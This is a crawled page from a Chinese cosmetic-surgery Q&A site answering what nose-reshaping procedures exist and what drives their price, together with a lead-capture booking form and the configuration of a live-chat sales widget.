

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.meibangw.com/q-5072.html
body_size: 7891
content:

 <!-- 公共头部--> 
<!DOCTYPE html>
<html lang="cn"><head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1"><title>鼻子整形一般包括什么项目？ - 美帮网</title><meta name="description" content="鼻子整形一般包括什么项目？鼻子整形一般有隆鼻（玻尿酸、自体软骨、硅胶、膨体）鼻翼缩小、鼻头缩小、鼻小柱延长、垫鼻尖（耳软骨、鼻中隔）、综合隆鼻。隆鼻的价格跟医院】医生】手术填充材料关系最大，要是想做价格便宜，又好，选择做国产假体或者国产玻尿酸，如果想要做的最好，就要选择进口的，医生选择最好的医生。" /><meta name="keywords" content="鼻子整形,鼻子,项目,整形,什么" />
<link rel="stylesheet"	href="http://www.meibangw.com/static/responsive_fly/res/layui/css/layui.css">
<link rel="stylesheet"	href="http://www.meibangw.com/static/responsive_fly/res/css/global.css">
<link rel="stylesheet"	href="http://www.meibangw.com/static/responsive_fly/res/css/main.css">
<script src="http://www.meibangw.com/static/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="http://www.meibangw.com/static/responsive_fly/res/layui/layui.js" type="text/javascript"></script>

    <script type="text/javascript">
    
  
          var g_site_url = "http://www.meibangw.com/";
            var g_site_name = "美帮网";
            var g_prefix = "";
            var g_suffix = ".html";
            var g_uid = 0;
            var qid = 0;
            </script>
            </head>
<body> <link rel="stylesheet" href="http://www.meibangw.com/static/responsive_qaengine/bootstrap.css">
    <link rel="stylesheet" href="http://www.meibangw.com/static/responsive_qaengine/main.css">
    <link rel="stylesheet" href="http://www.meibangw.com/static/responsive_qaengine/custom.css">
    <link href="http://www.meibangw.com/static/responsive_qaengine/font-awesome/css/font-awesome.css" rel="stylesheet">
<div class="container-fluid">
    <div class="row">
        <header id="header">
            <div class="col-md-2 col-xs-2" id="logo">
                <div class="ask-logo"><a href="http://www.meibangw.com/" title="美帮网">美帮网</a></div>
            </div><!-- logo -->
                        <div id="menu_qa" class="col-md-8 col-xs-8">
                <div class="header-menu">
                    <ul>
                    <!-- 导航最多显示7个，因为索引从0开始，maxnavnum=6实际显示7个导航 -->
                                                                                          
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/index.html" title="美帮网首页">美帮网</a></li>
                      
                                                                  
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/category/viewtopic/hot" title="美帮网话题">话题</a></li>
                      
                                                                  
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/doing/default.html" title="问答动态">动态</a></li>
                      
                                                                  
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/expert/default.html" title="问答专家">专家</a></li>
                      
                                                                  
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/topic/default.html" title="知识专题">文章</a></li>
                      
                                                                  
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/user/activelist.html" title="活跃用户">作者</a></li>
                      
                                                                  
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/note/list.html" title="站内公告">公告</a></li>
                      
                                                                                                                            
                                      <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-114"><i class="fa fa-chevron-circle-down"></i><a href="javascript:void(0);">更多</a>
                            <ul class="sub-menu">
                               
                                                                                                                                                                                                                                                                                                                                                                                                       

      <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2188"><a  href="http://www.meibangw.com/rule/index.html" title="网站积分来源">积分规则</a></li>                 
                                                    </ul>
                        </li>
                                  
                  
                    </ul>
                </div><!-- menu -->
                <div class="header-search-wrapper">
            
                    <form id="header_search" method="POST" action="http://www.meibangw.com/question/search.html" class="disable-mobile-search">
                        <input type="text" name="word" required="" value="" placeholder="输入关键词后按回车键" autocomplete="off">
                        <i class="fa fa-search"></i>
                        <div id="search_preview" class="search-preview empty"></div>
                    </form>
                </div><!-- search -->
            </div>
                                     <div id="login_qa" class="col-md-2 col-xs-2 btn-group ">

                <a class="login-url" href="http://www.meibangw.com/user/login.html" data-toggle="modal" style="color:#009688">
                    登录 或 注册						</a>

            </div>
                        <!-- avatar -->
        </header>
        <!-- END HEADER -->
 <!-- 首页导航 --> 
<div class="fly-panel fly-column">
  <div class="layui-container">
    <ul class="layui-clear">
                                               
      <li class=" "><a  href="http://www.meibangw.com/index.html" title="美帮网首页">美帮网</a></li> 
                                                               
      <li class=" "><a  href="http://www.meibangw.com/category/viewtopic/hot" title="美帮网话题">话题</a></li> 
                                                               
      <li class=" "><a  href="http://www.meibangw.com/doing/default.html" title="问答动态">动态</a></li> 
                                                               
      <li class=" "><a  href="http://www.meibangw.com/expert/default.html" title="问答专家">专家</a></li> 
                                                               
      <li class=" "><a  href="http://www.meibangw.com/topic/default.html" title="知识专题">文章</a></li> 
                                                               
      <li class=" "><a  href="http://www.meibangw.com/user/activelist.html" title="活跃用户">作者</a></li> 
                                                               
      <li class=" "><a  href="http://www.meibangw.com/note/list.html" title="站内公告">公告</a></li> 
                                                                                                       
      <li class=" "><a  href="http://www.meibangw.com/rule/index.html" title="网站积分来源">积分规则</a></li> 
                              <li class=" layui-hide-sm layui-show-md-inline-block"><span class="fly-mid"></span></li> 
          </ul> 
    
    <div class="fly-column-right layui-hide-xs"> 
      <span class="fly-search"><i class="layui-icon"></i></span> 
      <a href="http://www.meibangw.com/question/add.html" class="layui-btn">发表新帖</a> 
    </div> 
    <div class="layui-hide-sm layui-show-xs-block" style="margin-top: -10px; padding-bottom: 10px; text-align: center;"> 
      <a href="http://www.meibangw.com/question/add.html" class="layui-btn">发表新帖</a> 
    </div> 
  </div>
</div><div class="layui-container">
  <div class="layui-row layui-col-space15">
    <div class="layui-col-md8 content detail">
      <div class="fly-panel detail-box">
 
      <h1>鼻子整形一般包括什么项目？</h1>
        <div class="fly-detail-info">
                    <a href="http://www.meibangw.com/c-29"><span class="layui-badge layui-bg-green fly-detail-column">隆鼻</span></a>
          
            
                  
                    <span class="layui-badge" style="background-color: #5FB878;">已结</span>                                         
          <div class="fly-admin-box" data-id="123">
                               <a href="http://www.meibangw.com/question/attentto/5072.html"><span class="layui-badge layui-bg-blue fly-detail-column">关注</span></a>
         
                                       </div>
          <span class="fly-list-nums"> 
            <a href="#comment"><i class="iconfont" title="回答">&#xe60c;</i> 1</a>
            <i class="iconfont" title="人气">&#xe60b;</i> 689          </span>
        </div>
        <div class="detail-about">
                       <a class="fly-avatar" href="http://www.meibangw.com/u-367.html" style="top:3px;">
            <img src="http://www.meibangw.com//static/css/default/avatar.gif" alt="sdsdasdasd" >
          </a>
          <div class="fly-detail-user">
            <a href="http://www.meibangw.com/u-367.html" class="fly-link">
              <cite>sdsdasdasd</cite>
                          
            </a>
            <span class="hide">2020-10-08 14:30</span>
          </div>
                    <div class="detail-hits" data-id="123">
                                 </div>
        </div>
                            <div class="relativetags">
              相关标签:
     <a href="http://www.meibangw.com/tag/bizizhengxing.html" title="鼻子整形"
target="_blank" class="project-tag-14">

  <button type="button" class="layui-btn layui-btn-xs layui-btn-warm "><i class="layui-icon layui-icon-note"></i> 鼻子整形</button>
</a>
<a href="http://www.meibangw.com/tag/bizi.html" title="鼻子"
target="_blank" class="project-tag-14">

  <button type="button" class="layui-btn layui-btn-xs layui-btn-warm "><i class="layui-icon layui-icon-note"></i> 鼻子</button>
</a>
<a href="http://www.meibangw.com/tag/xiangmu.html" title="项目"
target="_blank" class="project-tag-14">

  <button type="button" class="layui-btn layui-btn-xs layui-btn-warm "><i class="layui-icon layui-icon-note"></i> 项目</button>
</a>
<a href="http://www.meibangw.com/tag/zhengxing.html" title="整形"
target="_blank" class="project-tag-14">

  <button type="button" class="layui-btn layui-btn-xs layui-btn-warm "><i class="layui-icon layui-icon-note"></i> 整形</button>
</a>
<a href="http://www.meibangw.com/tag/shime.html" title="什么"
target="_blank" class="project-tag-14">

  <button type="button" class="layui-btn layui-btn-xs layui-btn-warm "><i class="layui-icon layui-icon-note"></i> 什么</button>
</a>
  </div>
      </div>
      
      <div class="fly-panel detail-box" id="flyReply">
        <fieldset class="layui-elem-field layui-field-title" style="text-align: center;">
          <legend>1条回答</legend>        </fieldset>

        <ul class="jieda" id="jieda">
                    <li data-id="111" class="jieda-daan">
            <a name="item-1111111111"></a>
            <div class="detail-about detail-about-reply">
                         <a class="fly-avatar" href="">
                <img src="http://www.meibangw.com/data/avatar/000/00/49/small_000004907.jpg" alt=" 谷亦涵 ">
              </a>
              <div class="fly-detail-user">
                <a href="" class="fly-link">
                  <cite> 谷亦涵</cite>
                                             
                </a>
                
                <span>(最佳回答者)</span>
            
              </div>              <div class="detail-hits">
                <span>2020-10-08 18:45</span>
              </div>

              <i class="iconfont icon-caina" title="最佳答案"></i>
            </div>
            <div class="detail-body jieda-body photos">
    <div class="yuyue">
  <form action="https://116.211.143.79:7777/yuyue/" method="post">
   <input type="hidden" name="syue" value="1">
   <input type="hidden" name="durl" value="http://www.meibangw.com/q-5072.html">
   <input type="hidden" name="dtitle" value="鼻子整形一般包括什么项目？">
   <input name="xingming" type="text" placeholder="请输入姓名">
   <input name="phone" type="text" placeholder="请输入手机号">
   <input type="submit" name="dosubmit" value="免费提交预约报价">
  </form>
</div>
              <p>          <p>鼻子整形一般包括什么项目？鼻子整形一般有隆鼻（玻尿酸、自体软骨、硅胶、膨体）鼻翼缩小、鼻头缩小、鼻小柱延长、垫鼻尖（耳软骨、鼻中隔）、综合隆鼻。隆鼻的价格跟医院】医生】手术填充材料关系最大，要是想做价格便宜，又好，选择做国产假体或者国产玻尿酸，如果想要做的最好，就要选择进口的，医生选择最好的医生。</p><p><br></p></p>
             <div class="appendcontent">
                                                        </div>
            </div>
            <div class="jieda-reply">
              <span class="jieda-zan button_agree" type="zan" data-id='5046'>
                <i class="iconfont icon-zan"></i>
                <em>50</em>
              </span>
                   <span type="reply" class="showpinglun" data-id="5046">
                <i class="iconfont icon-svgmoban53"></i>
               讨论(1)
              </span>
                                                  
              
              <div class="jieda-admin">
                          
             
       
          
              </div>
            </div>
                         <div class="comments-mod "  style="display: none; float:none;padding-top:10px;" id="comment_5046">
                    <div class="areabox clearfix">

<form class="layui-form" action="">
               
            <div class="layui-form-item">
    <label class="layui-form-label" style="padding-left:0px;width:60px;">发布评论:</label>
    <div class="layui-input-block" style="margin-left:90px;">
         <input type="text" placeholder="不少于5个字" AUTOCOMPLETE="off" class="comment-input layui-input" name="content" />
                        <input type='hidden' value='0' name='replyauthor' />
    </div>
    <div class="mar-t10"><span class="fr layui-btn layui-btn-sm addhuidapinglun" data-id="5046">提交评论 </span></div>
  </div>
  
</form>
                    </div>
                    <hr>
                    <ul class="my-comments-list nav">
                        <li class="loading">
                        <img src='http://www.meibangw.com/static/css/default/loading.gif' align='absmiddle' />
                        &nbsp;加载中...
                        </li>
                    </ul>
                </div>
          </li>
                              				            
           <style>
   
.laypage-main a, .laypage-main span {
    display: inline-block;
}
        </style>                  </ul>
        
        <div class="layui-form layui-form-pane">
          <form id="huidaform"  name="answerForm"  method="post">
            
            <div class="layui-form-item layui-form-text">
              <a name="comment"></a>
              <div class="layui-input-block">
            
    
<script src="http://www.meibangw.com/static/js/neweditor/ueditor.config.js" type="text/javascript"></script>
<script src="http://www.meibangw.com/static/js/neweditor/ueditor.all.js" type="text/javascript"></script>
<script type="text/plain" id="editor"  name="content"  style="width:100%;height:200px;"></script>                                 
<script type="text/javascript">
                                 var isueditor=1;
            var editor = UE.getEditor('editor',{
                //这里可以选择自己需要的工具按钮名称,此处仅选择如下五个
                toolbars:[['fullscreen',  '|', 'undo', 'redo', '|', 'bold', 'italic', 'underline', 'fontborder', 'strikethrough', 'removeformat', 'formatmatch', 'autotypeset', 'blockquote', 'pasteplain', '|', 'forecolor', 'backcolor', 'insertorderedlist', 'insertunorderedlist', 'selectall', 'cleardoc', '|', 'rowspacingtop', 'rowspacingbottom', 'lineheight', '|', 'customstyle', 'paragraph', 'fontfamily', 'fontsize', '|', 'indent', '|', 'justifyleft', 'justifycenter', 'justifyright', 'justifyjustify', '|', 'link', 'unlink', 'anchor', '|', 'simpleupload', 'insertimage', 'scrawl', 'insertvideo', 'attachment', 'map', 'insertcode', '|', 'horizontal', '|', 'preview', 'searchreplace', 'drafts']],
            
                initialContent:'',
                //关闭字数统计
                wordCount:false,
                zIndex:2,
                //关闭elementPath
                elementPathEnabled:false,
                //默认的编辑区域高度
                initialFrameHeight:250
                //更多其他参数，请参考ueditor.config.js中的配置项
                //更多其他参数，请参考ueditor.config.js中的配置项
            });
                        editor.ready(function() {
            	editor.setDisabled();
            	});
                            $("#editor").find("*").css("max-width","362px");
        </script>              </div>
            </div>
                          
    

        
         <div class="layui-form-item">
                <label for="L_vercode" class="layui-form-label">验证码</label>
                <div class="layui-input-inline">
                  <input type="text"  id="code" name="code"   value="" required lay-verify="required" placeholder="图片验证码" autocomplete="off" class="layui-input">
                </div>
                <div class="layui-form-mid">
                  <span style="color: #c00;"><img class="hand" src="http://www.meibangw.com/user/code.html" onclick="javascript:updatecode();" id="verifycode"><a class="changecode"  href="javascript:updatecode();">&nbsp;看不清?</a></span>
                </div>
              </div>
                                  <div class="layui-form-item">
                    <input type="hidden" value="5072" id="ans_qid" name="qid">
   <input type="hidden" id="tokenkey" name="tokenkey" value=''/>
                <input type="hidden" value="鼻子整形一般包括什么项目？" id="ans_title" name="title"> 
             
              <div class="layui-btn    layui-btn-disabled"  id="ajaxsubmitasnwer" >提交回复</div>
            </div>
          </form>
        </div>
      </div>
      <input type="hidden" value="5072" id="adopt_qid"	name="qid" /> 
      <input type="hidden" id="adopt_answer" value="0"	name="aid" />
    </div>
    <div class="layui-col-md4">
          
 <!-- 热门讨论问题 -->
     
                             <dl class="fly-panel fly-list-one">
        <dt class="fly-panel-title">美帮网热议</dt>
            <!-- 本周热门讨论问题显示10条time desc,answers desc-->
                  
         <dd>
          <a href="http://www.meibangw.com/q-2453.html">自体脂肪丰颊与咬肌打薄可同时手术吗？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-475.html">一次Sculptra®舒颜萃疗程需要多少时间？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-4653.html">极限音波拉提术后，什么时候可以开始「运动」呢？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-6555.html">北京瑞俪阳光医疗美容诊所赵新峰鼻综合是什么技术？怎么预约？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-4176.html">传统拉皮手术是怎样做的？传统拉皮适合人群有哪些？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-2351.html">隆鼻手术后别人看的到疤痕吗？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-3590.html">未满18岁进行隆胸手术，会不会有不良影响？需要获得家长同意吗？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-3543.html">隆胸手术一段时间后发现两边乳房软硬程度不同，该怎么改善？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-6324.html">西安医学院第二附属医院陈杰更擅长双眼皮还是隆鼻呢？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-5061.html">眼部整形有哪些项目？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
                     </dl>
                         
   <div class="fly-panel">
        <h3 class="fly-panel-title" style="margin-top: 0px;">美帮网推荐</h3>
        <!-- 站长推荐文章6条-->
                   
        <ul class="fly-panel-main fly-list-static">
                           <li>
            <a href="http://www.meibangw.com/article-3235.html" target="_blank">长沙刘翔做面部年轻化技术怎么样？刘翔做面部年轻化多少钱？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3234.html" target="_blank">武汉李名富和徐逸哪个医生割双眼皮技术更好？李名富和徐逸怎么预约？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3233.html" target="_blank">北京八大处穆大力和上海九院余力做假体隆胸谁技术更好？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3232.html" target="_blank">北京八大处张旭龙做隆鼻技术怎么样？张旭龙隆鼻预约咨询电话</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3231.html" target="_blank">北京隆鼻医生郝斌鼻子做的怎么样？郝斌隆鼻费用多少钱？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3230.html" target="_blank">贵阳庞梦茹和安宁哪个祛眼袋技术好？庞梦茹和安宁祛眼袋怎么预约？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3229.html" target="_blank">贵阳隆鼻专家杜良军和陈祥军哪个医生做鼻子好？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3228.html" target="_blank">贵阳割双眼皮哪个医生好？安宁、陈远琨和陈祥军双眼皮哪个好？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3227.html" target="_blank">南宁覃朝和蒙旭昌哪个医生去眼袋比较好？覃朝和蒙旭昌预约电话</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3226.html" target="_blank">南宁隆鼻于海生和刘泳铖哪个医生技术好？于海生和刘泳铖隆鼻预约咨询电话</a>
          </li>
               </ul>
      </div> 
 <!-- 右侧广告位 -->
    
                     <!--       <div class="fly-panel">
<div class="fly-panel-title">
广告合作方 <span class="fly-mid"></span> <a href="#"
class="fly-link fly-joinad    ">广告申请</a>
</div>
<div class="fly-panel-main" style="padding: 13px 15px;">
<a			href="http://git.whatsns.com/whatsns/whatsns-fly.git"			target="_blank" rel="nofollow" class="fly-zanzhu fly-zanzhu-img"			id="fly-spm-event-diamonds-1" time-limit="2020-04-15 0:0:0"			style="background: none;"> 
<img			src="http://www.meibangw.com/static/responsive_fly/res/images/down.png"			alt="whatsns-fly响应式模板下载">
</a>

</div>
</div>
                        -->       <!-- 右侧微信二维码 -->
    
    </div>
  </div>
</div>
<div id="bdtts_div_id">

</div>
<script type="text/javascript">var needcode=1; 
</script>

 <!-- 公共底部 --> 

<div class="fly-footer">
  <p><a href="http://www.meibangw.com/" target="_blank">美帮网</a> 2026 &copy; <a href="http://www.meibangw.com/" target="_blank">www.meibangw.com 版权所有</a></p>
  <p>
    <a href="http://www.meibangw.com/rss/list.html" target="_blank">站点地图</a>
    <a href="http://www.meibangw.com/tags/default.html" target="_blank">站点标签</a>
    <a href="http://www.meibangw.com/ask" target="_blank">站点题库</a>
  </p>
</div>

<div class="layui-hide-md">
<style>
  .ui-footer-btn .ui-tiled .current, .ui-footer-btn .ui-tiled i.current {
        color:#0085ee;
    }
    .ui-footer li i{
        font-size: 20px;
        color: #333333;
    }
    .ui-footer li h6{
        font-size: 13px;
    }

        .ui-footer-btn .ui-tiled .current, .ui-footer-btn .ui-tiled i.current {
        color:#0085ee;
    }

  
 
    #footer{
        margin-bottom: 50px;
        }
        .ui-footer-btn .ui-tiled {
    height: 100%;
}
.ui-flex, .ui-tiled {
    display: -webkit-box;
    width: 100%;
    -webkit-box-sizing: border-box;
}

.ui-footer {
    z-index: 1;
}
.ui-footer-btn {
    background: #fff;
    color: #777;
    position: fixed;
    bottom: 0px;
    left: 0px;
    right: 0px;
}
.ui-footer {
    bottom: 0;
    height: 56px;
}

.ui-tiled li {
    -webkit-box-flex: 1;
    width: 100%;
    text-align: center;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-box-pack: center;
    -webkit-box-align: center;
}
.ui-footer-btn .ui-tiled .current, .ui-footer-btn .ui-tiled i.current {
    color: #0085ee;
}
     .layui-fixbar {
    position: fixed;
    left: 15px;
    bottom: 65px;
    z-index: 999999;
}   
.site-tree-mobile {
  bottom: 65px !important;
}

@media screen and (-webkit-min-device-pixel-ratio: 2)
.ui-border-t, .ui-border-b, .ui-border-tb {
    background-repeat: repeat-x;
    -webkit-background-size: 100% 1px;
}
@media screen and (-webkit-min-device-pixel-ratio: 2)
.ui-border-t {
    background-position: left top;
    background-image: -webkit-gradient(linear,left bottom,left top,color-stop(0.5,transparent),color-stop(0.5,#e0e0e0),to(#e0e0e0));
}
@media screen and (-webkit-min-device-pixel-ratio: 2)
.ui-border-t, .ui-border-b, .ui-border-l, .ui-border-r, .ui-border-tb {
    border: 0;
}



</style>
<footer class="ui-footer ui-footer-btn ">
    <ul class="ui-tiled ui-border-t">
        <li class="">
            <a href="http://www.meibangw.com/" class="">

                <i class="layui-icon layui-icon-home " style="line-height: 34px;"></i>
                <div class="ui-txt-muted "><h6>首页</h6></div>
            </a>

        </li>
            <li>
            <a href="http://www.meibangw.com/ask">
                <i class="layui-icon layui-icon-log " style="line-height: 34px;"></i>
                <div class="ui-txt-muted "><h6>问答</h6></div>

            </a>
        </li>
        
         <li>
            <a href="http://www.meibangw.com/article">
                <i class="layui-icon layui-icon-list " style="line-height: 34px;"></i>
                <div class="ui-txt-muted "><h6>文章</h6></div>

            </a>
        </li>
        
        <li >
            <a href="http://www.meibangw.com/question/add.html">
                <i class="layui-icon layui-icon-edit " style="line-height: 34px;"></i>
                <div  class="myaddquestion ui-txt-muted "><h6>提问</h6></div>

            </a>
        </li>
       
             
        <li>
            <a href="http://www.meibangw.com/expert/index.html">
                <i class="layui-icon layui-icon-user " style="line-height: 34px;"></i>
                <div  class="ui-txt-muted "><h6>专家</h6></div>

            </a>
        </li>
       
        <li>
                    
                         <a href="http://www.meibangw.com/user/login.html" >
               
                <i class="layui-icon layui-icon-friends " style="line-height: 34px;"></i>
                <div class="ui-txt-muted "><h6>我的</h6></div>

            </a>
                    </li>

    </ul>

</footer></div> <script type="text/javascript" src="https://116.211.143.79:7777/public/kf.js"></script><script type="text/javascript" src="/zlxf/tj.js"></script><script type="text/javascript" src="https://www.meibangw.com/api/pos.php"></script> <script>
layui.use(['jquery', 'layer'], function(){ 
  var $ = layui.$ //重点处
  ,layer = layui.layer;
  var tips;
  $(".link-tips").hover(function () { 
      tips = layer.tips($(this).attr("title"), $(this),{
         tips: [1, '#555555']
         // 上右下左四个方向，通过1-4进行方向设定
     });
     
 },function(){
 	layer.close(tips);
 }); $(".lazy").each(function(){
 $(this).attr("src",$(this).attr("data-original"))
 })
});
 

</script>


<script>

layui.cache.page = 'user';
layui.cache.user = {
  username: '游客'
  ,uid: -1  ,avatar: 'http://www.meibangw.com//static/css/default/avatar.gif'
  ,experience: 83
  ,sex: '男'
};
layui.config({
  version: "3.0.0"
  ,base: 'http://www.meibangw.com/static/responsive_fly/res/mods/' 
}).extend({
  fly: 'index'
}).use('fly');
</script>

</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://116.211.143.79:7777/welive.php?a=621256861&group=NaN&gid=&id=&fn=&r=0.14494867569041525&d=&url=aHR0cDovL3d3dy5tZWliYW5ndy5jb20vcS01MDcyLmh0bWw=&ref=
body_size: 3813
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<title>全国整形专家在线预约咨询</title>
<link rel="shortcut icon" href="/public/img/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="public/guest.css?v=6.4.0">
<script type="text/javascript" src="public/jquery.126.js"></script>
<script type="text/javascript" src="public/jquery.scrollbar.js" ></script>
<script type="text/javascript">
SYSDIR = "/",
COLOR_STYLE = "1",
COOKIE_USER = "NvDrLvNo1MM7user",
SYSKEY = "o53sUHLp",
SYSCODE = "f718Sn0bWXj5pfe0P4CAziNN9WC1OEtDl5338oMrxH/YLe6McULjmbrKO/UFLm3ZB31jHRlC3vCUF9iNPA",
WS_HEAD = "wss://",
WS_HOST = "",
WS_PORT = "8420",
welive_domain = "",
update_time = 3051,
offline_time = 1200000,
auth_upload = 1,
upload_filesize = 8,
guest = {group: 1, gid: 0, oid: 0, fn: "", aid: 0, au: 0, an: "", sess: "", lang: 1, agent: "Chrome 131.0.0.0", fromurl: "http://www.meibangw.com/q-5072.html"},
welcome = "您好，我是整形咨询燕子! 微信：<font color='red'>lizhuli0801</font>  电话：<font color='red'>400-897-3360</font>。如果您不方便打字, 请直接留下您的联系方式。<br /><br />您想了解哪方面的项目呢？",
comment_note = "<b>您还可以通知以下方式联系我们:</b><br>电话: <font color='red'>400-897-3360</font><br>微信: <font color='red'>meili860328</font>",
langs = {"welive":"\u5728\u7ebf\u5ba2\u670d","msg":"\u65b0\u6d88\u606f","send":"\u53d1 \u9001","trans_to":"\u8f6c\u4eba\u5de5\u5ba2\u670d","trans_to_m":"\u8f6c\u4eba\u5de5","shutdown":"\u62b1\u6b49, \u5ba2\u670d\u7cfb\u7edf\u5df2\u5173\u95ed!","connecting":"\u6b63\u5728\u4e3a\u60a8\u8fde\u63a5\u5ba2\u670d ...","failed":"\u8fde\u63a5\u5931\u8d25, 6\u79d2\u540e\u81ea\u52a8\u91cd\u8bd5 ...","connected":"\u5ba2\u670d\u8fde\u63a5\u6210\u529f","offline":" \u6682\u65f6\u79bb\u7ebf, 60\u79d2\u540e\u4ecd\u672a\u4e0a\u7ebf, \u5c06\u4e3a\u4f60\u8f6c\u63a5\u5176\u4ed6\u5ba2\u670d, \u8bf7\u7b49\u5019 ...","aback":" \u91cd\u65b0\u4e0a\u7ebf\u4e86!","autooff":"\u957f\u65f6\u95f4\u65e0\u4f1a\u8bdd, \u5df2\u81ea\u52a8\u79bb\u7ebf!","kickout":"\u62b1\u6b49! \u60a8\u88ab\u8bf7\u51fa\u4e86\u5ba2\u670d.","banned":"\u62b1\u6b49! \u60a8\u88ab\u7981\u6b62\u53d1\u8a00\u4e86.","unbann":"\u60a8\u7684\u7981\u8a00\u72b6\u6001\u5df2\u89e3\u9664.","transfer":"\u5f53\u524d\u4f1a\u8bdd\u5df2\u7ecf\u8f6c\u63a5\u81f3\u5ba2\u670d: ","records":"... \u4ee5\u4e0a\u4e3a\u6700\u8fd1\u5bf9\u8bdd\u8bb0\u5f55","relinked":"\u5df2\u5728\u5176\u5b83\u7a97\u53e3\u4e2d\u8fde\u63a5\u4e86\u5ba2\u670d.","rebtn":"\u91cd\u65b0\u8fde\u63a5","emotions":"\u8868\u60c5","sendphoto":"\u53d1\u9001\u56fe\u7247","sendfile":"\u53d1\u9001\u6587\u4ef6","sound":"\u58f0\u97f3","evaluate":"\u8bc4\u4ef7","phone_btn":"\u8bf7\u56de\u7535\u8bdd","type_phone":"\u8bf7\u8f93\u5165\u7535\u8bdd\u53f7\u7801","require_callback":"\u8bf7\u54a8\u8be2\u7acb\u5373\u56de\u62e8\u7535\u8bdd","phone_err_1":"\u8bf7\u8f93\u5165\u7535\u8bdd\u53f7\u7801","phone_err_2":"\u7535\u8bdd\u53f7\u7801\u683c\u5f0f\u6709\u8bef","type_question":"","uploading":"\u6587\u4ef6\u4e0a\u4f20\u4e2d ...","img_limit":"\u56fe\u7247\u6587\u4ef6\u4e0d\u80fd\u8d85\u8fc74M","img_badtype":"\u56fe\u7247\u6587\u4ef6\u683c\u5f0f\u65e0\u6548","upload_failed":"\u4e0a\u4f20\u5931\u8d25","upload_done":"\u4e0a\u4f20\u6210\u529f","no_upload_auth":"\u8bf7\u5148\u5411\u5ba2\u670d\u7533\u8bf7\u4e0a\u4f20\u6388\u6743","no_upload_robot":"\u6682\u65f6\u65e0\u6cd5\u4e0a\u4f20\u56fe\u7247\u6216\u6587\u4ef6","got_upload_auth":"\u60a8\u5df2\u83b7\u53d6\u4e0a\u4f20\u6587\u4ef6\u6388\u6743","lost_upload_auth":"\u60a8\u7684\u4e0a\u4f20\u6388\u6743\u5df2\u88ab\u89e3\u9664","upload_alert":"\u60a8\u4e00\u5c0f\u65f6\u5185\u4e0a\u4f20\u4e86\u592a\u591a\u6587\u4ef6","badcookie":"\u9a8c\u8bc1\u7801\u5df2\u8fc7\u671f, \u8bf7\u5237\u65b0\u9875\u9762\u540e\u91cd\u8bd5!","trans_to_failed":"\u62b1\u6b49, \u6682\u65e0\u5ba2\u670d\u5728\u7ebf, 